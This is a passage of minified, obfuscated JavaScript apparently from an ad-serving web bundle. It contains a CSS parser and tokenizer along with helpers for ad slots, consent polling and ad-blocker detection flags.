i=n;if(e=e||"",t&&("/"!==t[t[i(2171)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1438));if(a[i(1365)]){var c=a[i(1365)][i(1161)]("/");c>=0&&(a[i(1365)]=a[i(1365)][i(1600)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1M;return(r=e(1379)==typeof Symbol&&e(2931)==typeof Symbol[e(1429)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1379)==typeof Symbol&&t[n(1362)]===Symbol&&t!==Symbol[n(2481)]?n(2931):typeof t})(t)}function i(t,e,n){const i=a1M;return o=function(t){const e=a1M;if(e(2490)!=r(t)||!t)return t;var n=t[Symbol[e(2017)]];if(void 0!==n){var i=n[e(3105)](t,e(601));if(e(2490)!=r(i))return i;throw new TypeError(e(686))}return String(t)}(e),(e=i(2931)==r(o)?o:o+"")in t?Object[i(359)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},4880:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>i});var r=n(2872);let i=(t=21)=>{let e="",n=crypto[a1M(3091)](new Uint8Array(t|=0));for(;t--;)e+=r.x[63&n[t]];return e}},2872:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{x:()=>i});const i=r(624)}},M={};function k(t){const e=a1M;var n=M[t];if(void 0!==n)return n[e(1061)];var r=M[t]={exports:{}};return s[t](r,r[e(1061)],k),r[e(1061)]}k.d=(t,e)=>{const n=a1M;for(var r in e)k.o(e,r)&&!k.o(t,r)&&Object[n(359)](t,r,{enumerable:!0,get:e[r]})},k.g=function(){const t=a1M;if(t(2490)==typeof globalThis)return globalThis;try{return this||new Function(t(787))()}catch(e){if(t(2490)==typeof window)return window}}(),k.o=(t,e)=>Object[Ki(2481)][Ki(1745)][Ki(3105)](t,e),k.r=t=>{const e=Ki;e(1093)!=typeof Symbol&&Symbol[e(935)]&&Object[e(359)](t,Symbol[e(935)],{value:e(986)}),Object[e(359)](t,e(1681),{value:!0})};var I={};(()=>{"use strict";const t=Ki;var e={};k.r(e),k.d(e,{safe:()=>Ye,spec:()=>Je});var n={};k.r(n),k.d(n,{angle:()=>Gn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Zn,resolution:()=>Qn,semitones:()=>tr,time:()=>Jn});var r={};k.r(r),k.d(r,{getTrace:()=>Ur,isKeyword:()=>Ir,isProperty:()=>Lr,isType:()=>jr});var i={};k.r(i),k.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};k.r(o),k.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};k.r(s),k.d(s,{generate:()=>Mi,name:()=>ki,parse:()=>zi,structure:()=>Ai,walkContext:()=>xi});var a={};k.r(a),k.d(a,{generate:()=>Pi,name:()=>ji,parse:()=>Ii,structure:()=>Li});var c={};k.r(c),k.d(c,{generate:()=>Zi,name:()=>Di,parse:()=>Vi,structure:()=>Bi,walkContext:()=>Xi});var l={};k.r(l),k.d(l,{generate:()=>Qi,name:()=>Gi,parse:()=>Yi,structure:()=>Ji});var u={};k.r(u),k.d(u,{generate:()=>no,name:()=>$i,parse:()=>eo,structure:()=>to});var d={};k.r(d),k.d(d,{generate:()=>so,name:()=>ro,parse:()=>oo,structure:()=>io});var h={};k.r(h),k.d(h,{generate:()=>ho,name:()=>co,parse:()=>uo,structure:()=>lo});var m={};k.r(m),k.d(m,{generate:()=>yo,name:()=>bo,parse:()=>vo,structure:()=>wo});var f={};k.r(f),k.d(f,{generate:()=>_o,name:()=>Ao,parse:()=>Mo,structure:()=>zo});var p={};k.r(p),k.d(p,{generate:()=>Uo,name:()=>Eo,parse:()=>Oo,structure:()=>To});var g={};k.r(g),k.d(g,{generate:()=>Go,name:()=>Xo,parse:()=>Zo,structure:()=>Vo,walkContext:()=>Bo});var b={};k.r(b),k.d(b,{generate:()=>ns,name:()=>$o,parse:()=>es,structure:()=>ts});var w={};k.r(w),k.d(w,{generate:()=>ss,name:()=>rs,parse:()=>os,structure:()=>is});var v={};k.r(v),k.d(v,{generate:()=>ds,name:()=>cs,parse:()=>us,structure:()=>ls});var y={};k.r(y),k.d(y,{generate:()=>gs,name:()=>hs,parse:()=>ps,structure:()=>ms});var x={};k.r(x),k.d(x,{generate:()=>_s,name:()=>ks,parse:()=>Ms,structure:()=>xs});var A={};k.r(A),k.d(A,{generate:()=>Cs,name:()=>Ss,parse:()=>Ns,structure:()=>Ts,walkContext:()=>Es});var z={};k.r(z),k.d(z,{generate:()=>Ls,name:()=>Os,parse:()=>js,structure:()=>Us});var M={};k.r(M),k.d(M,{generate:()=>Rs,name:()=>Ps,parse:()=>Fs,structure:()=>Ws,xxx:()=>Is});var _={};k.r(_),k.d(_,{generate:()=>Xs,name:()=>Hs,parse:()=>Ds,structure:()=>qs});var S={};k.r(S),k.d(S,{generate:()=>Gs,name:()=>Bs,parse:()=>Zs,structure:()=>Vs});var E={};k.r(E),k.d(E,{generate:()=>$s,name:()=>Ys,parse:()=>Ks,structure:()=>Qs});var T={};k.r(T),k.d(T,{generate:()=>ra,name:()=>ta,parse:()=>na,structure:()=>ea});var N={};k.r(N),k.d(N,{generate:()=>aa,name:()=>ia,parse:()=>sa,structure:()=>oa});var C={};k.r(C),k.d(C,{generate:()=>da,name:()=>ca,parse:()=>ua,structure:()=>la});var O={};k.r(O),k.d(O,{generate:()=>ga,name:()=>ma,parse:()=>pa,structure:()=>fa});var U={};k.r(U),k.d(U,{generate:()=>ya,name:()=>ba,parse:()=>va,structure:()=>wa});var j={};k.r(j),k.d(j,{generate:()=>za,name:()=>ka,parse:()=>Aa,structure:()=>xa});var L={};k.r(L),k.d(L,{generate:()=>Ea,name:()=>Ma,parse:()=>Sa,structure:()=>_a});var I={};k.r(I),k.d(I,{generate:()=>Oa,name:()=>Ta,parse:()=>Ca,structure:()=>Na});var P={};k.r(P),k.d(P,{generate:()=>Ia,name:()=>Ua,parse:()=>La,structure:()=>ja});var W={};k.r(W),k.d(W,{generate:()=>Ha,name:()=>Pa,parse:()=>Ra,structure:()=>Fa,walkContext:()=>Wa});var F={};k.r(F),k.d(F,{generate:()=>Va,name:()=>qa,parse:()=>Ba,structure:()=>Xa,walkContext:()=>Da});var R={};k.r(R),k.d(R,{generate:()=>Ka,name:()=>Ja,parse:()=>Qa,structure:()=>Ya});var H={};k.r(H),k.d(H,{generate:()=>rc,name:()=>tc,parse:()=>nc,structure:()=>ec});var q={};k.r(q),k.d(q,{generate:()=>uc,name:()=>sc,parse:()=>lc,structure:()=>cc,walkContext:()=>ac});var D={};k.r(D),k.d(D,{generate:()=>fc,name:()=>dc,parse:()=>mc,structure:()=>hc});var X={};k.r(X),k.d(X,{generate:()=>wc,name:()=>pc,parse:()=>bc,structure:()=>gc});var B={};k.r(B),k.d(B,{generate:()=>Ac,name:()=>vc,parse:()=>xc,structure:()=>kc,walkContext:()=>yc});var V={};k.r(V),k.d(V,{generate:()=>Cc,name:()=>Ec,parse:()=>Nc,structure:()=>Tc});var Z={};k.r(Z),k.d(Z,{generate:()=>Wc,name:()=>jc,parse:()=>Pc,structure:()=>Ic,walkContext:()=>Lc});var G={};k.r(G),k.d(G,{generate:()=>qc,name:()=>Fc,parse:()=>Hc,structure:()=>Rc});var J={};k.r(J),k.d(J,{generate:()=>Jc,name:()=>Vc,parse:()=>Gc,structure:()=>Zc});var Y={};k.r(Y),k.d(Y,{generate:()=>sl,name:()=>rl,parse:()=>ol,structure:()=>il});var Q={};k.r(Q),k.d(Q,{generate:()=>gl,name:()=>ml,parse:()=>pl,structure:()=>fl});var K={};k.r(K),k.d(K,{generate:()=>yl,name:()=>bl,parse:()=>vl,structure:()=>wl});var $={};k.r($),k.d($,{generate:()=>Ml,name:()=>xl,parse:()=>zl,structure:()=>Al});var tt={};k.r(tt),k.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>A,GeneralEnclosed:()=>z,Hash:()=>M,IdSelector:()=>S,Identifier:()=>_,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>C,NestingSelector:()=>O,Nth:()=>U,Number:()=>j,Operator:()=>L,Parentheses:()=>I,Percentage:()=>P,PseudoClassSelector:()=>W,PseudoElementSelector:()=>F,Ratio:()=>R,Raw:()=>H,Rule:()=>q,Scope:()=>D,Selector:()=>X,SelectorList:()=>B,String:()=>V,StyleSheet:()=>Z,SupportsDeclaration:()=>G,TypeSelector:()=>J,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};k.r(et),k.d(et,{AtrulePrelude:()=>El,Selector:()=>Tl,Value:()=>Cl});var nt={};k.r(nt),k.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>zi,AttributeSelector:()=>Ii,Block:()=>Vi,Brackets:()=>Yi,CDC:()=>eo,CDO:()=>oo,ClassSelector:()=>uo,Combinator:()=>vo,Comment:()=>Mo,Condition:()=>Oo,Declaration:()=>Zo,DeclarationList:()=>es,Dimension:()=>os,Feature:()=>us,FeatureFunction:()=>ps,FeatureRange:()=>Ms,Function:()=>Ns,GeneralEnclosed:()=>js,Hash:()=>Fs,IdSelector:()=>Zs,Identifier:()=>Ds,Layer:()=>Ks,LayerList:()=>na,MediaQuery:()=>sa,MediaQueryList:()=>ua,NestingSelector:()=>pa,Nth:()=>va,Number:()=>Aa,Operator:()=>Sa,Parentheses:()=>Ca,Percentage:()=>La,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>Ba,Ratio:()=>Qa,Raw:()=>nc,Rule:()=>lc,Scope:()=>mc,Selector:()=>bc,SelectorList:()=>xc,String:()=>Nc,StyleSheet:()=>Pc,SupportsDeclaration:()=>Hc,TypeSelector:()=>Gc,UnicodeRange:()=>ol,Url:()=>pl,Value:()=>vl,WhiteSpace:()=>zl});var rt=k(9141),it=k(9324),ot=k(222),st=k(7549),at=k(8485);class ct{constructor(t){const e=a1M;this[e(718)]=t,(0,at.A)(this,e(2049),void 0),(0,at.A)(this,e(1800),void 0),(0,at.A)(this,e(422),void 0)}[t(3381)](){this[t(1384)]()}[t(1384)](){const e=t;try{if(!this[e(718)]())return}catch(t){return t instanceof Error?st.A[e(758)](t,e(2649)[e(2845)](t[e(1854)]),t[e(3353)]):(st.A[e(758)](t,e(690)[e(2845)](t[e(1935)]()),t[e(3353)]),t=new Error(t[e(1935)]())),void st.A[e(1910)](e(3387),e(1323)+t[e(1935)]())}let n=100;this[e(1800)]!==document[e(1108)][e(501)]&&(this[e(1800)]=document[e(1108)][e(501)],this[e(2049)]=(new Date)[e(3190)]()),this[e(422)]!==window[e(798)]&&(this[e(422)]=window[e(798)],this[e(2049)]=(new Date)[e(3190)]()),(new Date)[e(3190)]()-this[e(2049)]>6e4&&(n=1001),window[e(1502)]((()=>this[e(1384)]()),n)}}var lt=k(3189),ut=k(2691),dt=k(11),ht=k(1783),mt=k(5180),ft=k(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(2171)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(1915),e],["as",n],[i(501),r]]);o&&s[i(2025)](i(1875),"");const a=document[i(644)](i(1321));s[i(667)](((t,e)=>a[i(2515)](e,t))),document[i(1220)][i(2699)](a)},gt=e=>{const n=t,r=document[n(644)](n(1321));r[n(1915)]=n(3062),r[n(501)]=e,document[n(1220)][n(2699)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1659)]((t=>({id:t.id,refresh:t[i(1948)][i(1776)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=k(1221);function vt(e){const n=t;return n(1879)===function(t){const e=n;try{return new URL(t)[e(1046)][e(488)](e(736))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2960)]((t=>void 0!==t[n(917)])),i=new Set(r[n(1659)]((t=>t[n(917)].id)));for(const t of i){const i=r[n(2960)]((e=>e[n(917)].id===t)),o=i[n(1659)]((t=>t[n(917)][n(3350)])),s=o[n(1013)](((t,e)=>t+e),0);let a=Math[n(858)]()*s;const c=o[n(1024)]((t=>(a-=t)<0)),l=i[n(2960)](((t,e)=>e!==c));e=e[n(2960)]((t=>!l[n(2509)](t)))}return e}async function kt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1M;window[t(1313)]&&window[t(1313)](t(1700),2,(r=>{const i=t;i(1569)!==r[i(2656)]&&!1!==r[i(3354)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var xt=k(5466),At=k(3772),zt=k(9754);const Mt=t=>{try{t()}catch(t){}};function _t(e){const n=t;var r;if(st.A[n(3131)](n(2400)),null!==(r=window[n(2015)])&&void 0!==r&&r[n(861)])return;const i=window[n(2015)]||[];window[n(2015)]={push:t=>Mt(t),__replaced:!0};for(const t of[...i][n(3073)]())Mt(t);const o=t=>{const e=n;e(1491)===t[e(1636)]?t[e(939)](...t[e(2248)]):e(657)===t[e(1636)]?t[e(939)]():e(2440)===t[e(1636)]&&t[e(2867)]()},s=window[n(1784)]||[];window[n(1784)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)Mt((()=>o(t)))}const St=0,Et=1,Tt=2,Nt=3,Ct=4,Ot=5,Ut=7,jt=9,Lt=10,It=11,Pt=12,Wt=13,Ft=14,Rt=15,Ht=16,qt=17,Dt=18,Xt=19,Bt=20,Vt=21,Zt=22,Gt=23,Jt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(2171)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(2171)]?e[r(541)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(541)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(2171)])return!1;if(n<0||r>e[o(2171)])return!1;for(let t=n;t<r;t++){const r=i[o(541)](t-n);let s=e[o(541)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(2171)]&&oe(e[r(541)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(2171)]&&Kt(e[r(541)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(3286)](e[r(2171)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(2171)];n++){const t=e[r(541)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function ke(e,n){const r=t;let i=e[r(541)](n);if(43!==i&&45!==i||(i=e[r(541)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(541)](n)),46===i&&Kt(e[r(541)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(541)](n+1),45!==i&&43!==i||(t=1,i=e[r(541)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function xe(e,n){const r=t;for(;n<e[r(2171)];n++){const t=e[r(541)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(2171)]&&!$t(e[n(541)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(363)](r)}const ze=[t(1396),t(3320),t(559),t(774),t(1423),t(1861),t(2168),t(1106),t(2146),t(464),t(2831),t(1731),t(3377),t(2378),t(420),t(662),t(3160),t(360),t(2468),t(411),t(748),t(2655),t(496),t(2219),t(2836),t(498)];function Me(e=null,n){const r=t;return null===e||e[r(2171)]<n?new Uint32Array(Math[r(2442)](n+1024,16384)):e}function _e(e){const n=t,r=e[n(1839)],i=r[n(2171)],o=r[n(2171)]>0?le(r[n(541)](0)):0,s=Me(e[n(734)],i),a=Me(e[n(3049)],i);let c=e[n(2798)],l=e[n(752)];for(let t=o;t<i;t++){const e=r[n(541)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(541)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(734)]=s,e[n(3049)]=a,e[n(3238)]=!0}class Se{constructor(e,n,r,i){const o=t;this[o(826)](e,n,r,i),this[o(734)]=null,this[o(3049)]=null}[t(826)](e="",n=0,r=1,i=1){const o=t;this[o(1839)]=e,this[o(460)]=n,this[o(2798)]=r,this[o(752)]=i,this[o(3238)]=!1}[t(3368)](e,n){const r=t;return this[r(3238)]||_e(this),{source:n,offset:this[r(460)]+e,line:this[r(734)][e],column:this[r(3049)][e]}}[t(1500)](e,n,r){const i=t;return this[i(3238)]||_e(this),{source:r,start:{offset:this[i(460)]+e,line:this[i(734)][e],column:this[i(3049)][e]},end:{offset:this[i(460)]+n,line:this[i(734)][n],column:this[i(3049)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function Ce(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Vt]=Zt,Ne[Xt]=Bt,Ne[Gt]=Jt;class Oe{constructor(e,n){this[t(826)](e,n)}[t(1041)](){const e=t;this[e(1886)]=!1,this[e(2329)]=-1,this[e(2739)]=0,this[e(945)]=this[e(1992)],this[e(2132)]=this[e(1992)]}[t(826)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(2171)],o=Me(this[r(804)],e[r(2171)]+1),s=Me(this[r(3119)],e[r(2171)]+1);let a=0,c=-1,l=0,u=e[r(2171)];this[r(804)]=null,this[r(3119)]=null,s[r(2118)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else Ce(t)&&(u=r,l=Ne[t])})),o[a]=St<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1839)]=e,this[r(1992)]=-1===c?0:c,this[r(1884)]=a,this[r(804)]=o,this[r(3119)]=s,this[r(1041)](),this[r(1413)]()}[t(533)](e){const n=t;return(e+=this[n(2329)])<this[n(1884)]?this[n(804)][e]>>Te:St}[t(1895)](e){const n=t;for(let t=this[n(2329)];t<this[n(1884)];t++){const r=this[n(804)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return r}return St}[t(1782)](e){const n=t;return(e+=this[n(2329)])<this[n(1884)]?this[n(804)][e-1]&Ee:this[n(1839)][n(2171)]}[t(955)](e){const n=t;for(let t=this[n(2329)];t<this[n(1884)];t++){const r=this[n(804)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return t-this[n(2329)]}return St}[t(2338)](e,n){const r=t;return(e+=this[r(2329)])<this[r(1884)]&&ge(this[r(1839)],this[r(804)][e-1]&Ee,this[r(804)][e]&Ee,n)}[t(2006)](e){const n=t;return e===this[n(2329)]?this[n(945)]:e>0?e<this[n(1884)]?this[n(804)][e-1]&Ee:this[n(804)][this[n(1884)]]&Ee:this[n(1992)]}[t(3140)](e){const n=t;return this[n(1839)][n(1600)](e,this[n(945)])}[t(1791)](e){const n=t;return this[n(3119)][this[n(2329)]]<e}[t(1176)](e,n){const r=t;return n?this[r(533)](n)===jt&&this[r(1839)][r(541)](this[r(1782)](n))===e:this[r(2739)]===jt&&this[r(1839)][r(541)](this[r(945)])===e}[t(1143)](e){const n=t;let r=this[n(2329)]+e;r<this[n(1884)]?(this[n(2329)]=r,this[n(945)]=this[n(804)][r-1]&Ee,r=this[n(804)][r],this[n(2739)]=r>>Te,this[n(2132)]=r&Ee):(this[n(2329)]=this[n(1884)],this[n(1413)]())}[t(1413)](){const e=t;let n=this[e(2329)]+1;n<this[e(1884)]?(this[e(2329)]=n,this[e(945)]=this[e(2132)],n=this[e(804)][n],this[e(2739)]=n>>Te,this[e(2132)]=n&Ee):(this[e(1886)]=!0,this[e(2329)]=this[e(1884)],this[e(2739)]=St,this[e(945)]=this[e(2132)]=this[e(1839)][e(2171)])}[t(2051)](){const e=t;for(;this[e(2739)]===Wt||this[e(2739)]===Yt;)this[e(1413)]()}[t(1999)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1884)]&&(o=this[r(3119)][i],!(o<e));i++)switch(s=i>0?this[r(804)][i-1]&Ee:this[r(1992)],n(this[r(1839)][r(541)](s))){case 1:break t;case 2:i++;break t;default:Ce(this[r(804)][i]>>Te)&&(i=o)}this[r(1143)](i-this[r(2329)])}[t(1181)](e){const n=t;for(let t=0,r=this[n(1992)];t<this[n(1884)];t++){const i=r,o=this[n(804)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(2864)](){const e=t,n=new Array(this[e(1884)]);return this[e(1181)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:ze[t],chunk:this[s(1839)][s(1600)](r,i),balance:this[s(3119)][o]}})),n}}function Ue(e,n){const r=t;function i(t){return t<c?e[a1M(541)](t):0}function o(){return d=ke(e,d),ae(i(d),i(d+1),i(d+2))?(l=Pt,void(d=ye(e,d))):37===i(d)?(l=It,void d++):void(l=Lt)}function s(){const t=a1M,n=d;return d=ye(e,d),ge(e,n,d,t(1742))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ut,d=be(e,d);d<e[n(2171)];d++){const t=e[n(541)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(2171)]?void(d<e[n(2171)]&&d++):(d=xe(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=xe(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=xe(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1M;for(t||(t=i(d++)),l=Ot;d<e[n(2171)];d++){const r=e[n(541)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(2171)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(2171)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(541)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Ct,d=ye(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Rt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(3279)]("*/",d+2),d=-1===d?e[r(2171)]:d+2):(l=jt,d++);break;case 58:l=Ht,d++;break;case 59:l=qt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=jt,d++);break;case 91:l=Xt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=Bt,d++;break;case 123:l=Gt,d++;break;case 125:l=Jt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class Le{static[t(2144)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1220)]=null,this[e(2879)]=null,this[e(1142)]=null}[t(2144)](e){return Le[t(2144)](e)}[t(952)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(1142)],i[r(2773)]=e,i[r(1413)]=n,i[r(1142)]=this[r(1142)]):i={prev:e,next:n,cursor:this[r(1142)]},this[r(1142)]=i,i}[t(2072)](){const e=t,{cursor:n}=this;this[e(1142)]=n[e(1142)],n[e(2773)]=null,n[e(1413)]=null,n[e(1142)]=je,je=n}[t(2887)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2773)]===e&&(s[o(2773)]=n),s[o(1413)]===r&&(s[o(1413)]=i),s=s[o(1142)]}*[Symbol[t(1429)]](){const e=t;for(let t=this[e(1220)];null!==t;t=t[e(1413)])yield t[e(483)]}get[t(2216)](){const e=t;let n=0;for(let t=this[e(1220)];null!==t;t=t[e(1413)])n++;return n}get[t(2677)](){return null===this[t(1220)]}get[t(2838)](){const e=t;return this[e(1220)]&&this[e(1220)][e(483)]}get[t(1391)](){const e=t;return this[e(2879)]&&this[e(2879)][e(483)]}[t(2466)](e){const n=t;let r=null;this[n(1220)]=null;for(let t of e){const e=Le[n(2144)](t);null!==r?r[n(1413)]=e:this[n(1220)]=e,e[n(2773)]=r,r=e}return this[n(2879)]=r,this}[t(1627)](){return[...this]}[t(973)](){return[...this]}[t(667)](e,n=this){const r=t,i=this[r(952)](null,this[r(1220)]);for(;null!==i[r(1413)];){const t=i[r(1413)];i[r(1413)]=t[r(1413)],e[r(3105)](n,t[r(483)],t,this)}this[r(2072)]()}[t(2822)](e,n=this){const r=t,i=this[r(952)](this[r(2879)],null);for(;null!==i[r(2773)];){const t=i[r(2773)];i[r(2773)]=t[r(2773)],e[r(3105)](n,t[r(483)],t,this)}this[r(2072)]()}[t(1013)](e,n,r=this){const i=t;let o,s=this[i(952)](null,this[i(1220)]),a=n;for(;null!==s[i(1413)];)o=s[i(1413)],s[i(1413)]=o[i(1413)],a=e[i(3105)](r,a,o[i(483)],o,this);return this[i(2072)](),a}[t(1932)](e,n,r=this){const i=t;let o,s=this[i(952)](this[i(2879)],null),a=n;for(;null!==s[i(2773)];)o=s[i(2773)],s[i(2773)]=o[i(2773)],a=e[i(3105)](r,a,o[i(483)],o,this);return this[i(2072)](),a}[t(717)](e,n=this){const r=t;for(let t=this[r(1220)];null!==t;t=t[r(1413)])if(e[r(3105)](n,t[r(483)],t,this))return!0;return!1}[t(1659)](e,n=this){const r=t,i=new Le;for(let t=this[r(1220)];null!==t;t=t[r(1413)])i[r(1091)](e[r(3105)](n,t[r(483)],t,this));return i}[t(2960)](e,n=this){const r=t,i=new Le;for(let t=this[r(1220)];null!==t;t=t[r(1413)])e[r(3105)](n,t[r(483)],t,this)&&i[r(1091)](t[r(483)]);return i}[t(2719)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(952)](null,e);for(;null!==o[i(1413)];){const t=o[i(1413)];if(o[i(1413)]=t[i(1413)],n[i(3105)](r,t[i(483)],t,this))break}this[i(2072)]()}[t(1419)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(952)](e,null);for(;null!==o[i(2773)];){const t=o[i(2773)];if(o[i(2773)]=t[i(2773)],n[i(3105)](r,t[i(483)],t,this))break}this[i(2072)]()}[t(2249)](){const e=t;this[e(1220)]=null,this[e(2879)]=null}[t(1891)](){const e=t,n=new Le;for(let t of this)n[e(1091)](t);return n}[t(2320)](e){const n=t;return this[n(2887)](null,e,this[n(1220)],e),null!==this[n(1220)]?(this[n(1220)][n(2773)]=e,e[n(1413)]=this[n(1220)]):this[n(2879)]=e,this[n(1220)]=e,this}[t(371)](e){const n=t;return this[n(2320)](Le[n(2144)](e))}[t(2406)](e){return this[t(3e3)](e)}[t(1091)](e){const n=t;return this[n(3e3)](Le[n(2144)](e))}[t(3e3)](e,n=null){const r=t;if(null!==n)if(this[r(2887)](n[r(2773)],e,n,e),null===n[r(2773)]){if(this[r(1220)]!==n)throw new Error(r(1032));this[r(1220)]=e,n[r(2773)]=e,e[r(1413)]=n,this[r(2887)](null,e)}else n[r(2773)][r(1413)]=e,e[r(2773)]=n[r(2773)],n[r(2773)]=e,e[r(1413)]=n;else this[r(2887)](this[r(2879)],e,null,e),null!==this[r(2879)]?(this[r(2879)][r(1413)]=e,e[r(2773)]=this[r(2879)]):this[r(1220)]=e,this[r(2879)]=e;return this}[t(1255)](e,n){const r=t;return this[r(3e3)](Le[r(2144)](e),n)}[t(1050)](e){const 